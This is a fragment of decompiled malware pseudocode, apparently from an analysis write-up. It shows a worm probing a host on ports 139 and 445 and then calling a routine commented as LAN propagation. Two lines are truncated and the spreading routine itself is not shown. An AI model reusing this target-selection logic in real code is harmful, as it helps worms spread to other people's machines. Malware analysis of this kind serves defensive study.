 25 Sleep(0x3E8u);
26 sub_40B75C(v11);
27 v1 = socket(2, 1, 6);
28 name.sa_family = 2;
29 *(_WORD *)name.sa_data = htons(139u);
30 v2 = JudgeEmptyMenu(*(char **)(v11 + 20));
31 *(_DWORD *)&name.sa_data[2] = inet_addr(v2);
32 if ( connect(v1, &name, 16) == -1 )
33 {
34 v3 = socket(2, 1, 6);
35 name.sa_family = 2;
36 *(_WORD *)name.sa_data = htons(445u);
37 v4 = JudgeEmptyMenu(*(char **)(v11 + 20));
38 *(_DWORD *)&name.sa_data[2] = inet_addr(v4);
39 if ( connect(v3, &name, 16) != -1 )
40 {
41 v8 = &savedregs;
42 v7 = &loc_40BC09;
43 ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
44 __writefsdword(0, (unsigned int)&ExceptionList);
45 closesocket(v3);
46 StringCatch((volatile __int32 *)(v11 + 24), (char *)&dword_40BC50, *(char **)
47 sub_40B648(); // 局域网传播
48 __writefsdword(0, (unsigned int)ExceptionList);
49 }
50 }
51 else
52 {
53 v8 = &savedregs;
54 v7 = &loc_40BB74;
55 ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
56 __writefsdword(0, (unsigned int)&ExceptionList);
57 closesocket(v1);
58 StringCatch((volatile __int32 *)(v11 + 24), (char *)&dword_40BC50, *(char **)(v
59 sub_40B648(); // 局域网传播
60 __writefsdword(0, (unsigned int)ExceptionList);
61 }